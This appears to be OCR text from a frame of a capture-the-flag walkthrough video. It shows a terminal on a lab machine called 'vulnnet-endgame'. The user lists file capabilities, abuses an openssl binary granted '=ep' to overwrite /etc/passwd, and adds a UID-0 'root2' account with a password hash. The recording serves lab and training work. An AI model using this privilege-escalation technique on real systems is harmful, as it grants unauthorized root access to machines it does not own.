 1
2
system@vulnnet-endgame: /tmp
File Actions Edit View Help
kali@kali: ~/vpn × system@vulnnet-endgame: /tmp × system@vulnnet-endgame: /tmp × kali@kali: ~/ww
/home/system/Utils/openssl =ep
/snap/core20/1081/usr/bin/ping = cap_net_raw+ep
/usr/bin/gnome-keyring-daemon = cap_ipc_lock+ep
/usr/bin/mtr-packet = cap_net_raw+ep
^C
system@vulnnet-endgame:/$ cat passwd | /home/system/Utils/openssl enc -out /etc/passwd
cat: passwd: No such file or directory
system@vulnnet-endgame:/$ cd /tmp
system@vulnnet-endgame:/tmp$ cat passwd | /home/system/Utils/openssl enc -out /etc/passwd
system@vulnnet-endgame:/tmp$ tail /etc/passwd
hplip:x:117:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:118:122::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:119:123:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
system:x:1000:1000:system,,,:/home/system:/bin/bash
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
mysql:x:122:127:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:123:65534::/run/sshd:/usr/sbin/nologin
root2:$1$MdOU2LrC$MJ53Sq1G.IyQFGjLNZvEr.:0:0:root:/root:/bin/bash
system@vulnnet-endgame:/tmp$